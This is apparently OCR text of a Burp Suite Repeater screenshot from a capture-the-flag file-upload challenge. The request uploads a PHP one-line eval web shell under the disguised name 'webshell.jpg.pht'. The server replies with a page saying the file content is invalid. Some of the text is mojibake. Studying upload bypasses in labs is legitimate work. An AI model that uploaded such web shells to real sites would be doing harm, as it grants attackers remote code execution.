 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://f4c0d603d0ce4696a6f34dccd92cc28693c7dd0a50304c9d.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1617889773,1618841310,161
9354994; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619617815;
ci_session=153612c1623e6894c6d8546ff90cafd8008583d7;
PHPSESSID=mgjnn5g46srv20iav4g1r34vt3;
__jsluid_h=8dd86a894c66d8dc5755cede2d3ae454
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1556225764804
Content-Length: 327
-----------------------------1556225764804
Content-Disposition: form-data; name="file"; filename="webshell.jpg.pht"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------1556225764804
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1556225764804--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 60f83d9,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉 -->
<!-- <form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form> -->
</center>
</body>
</html>
文件内容不合法
? < + > Type a search term 0 matches
Done 722 bytes | 125 millis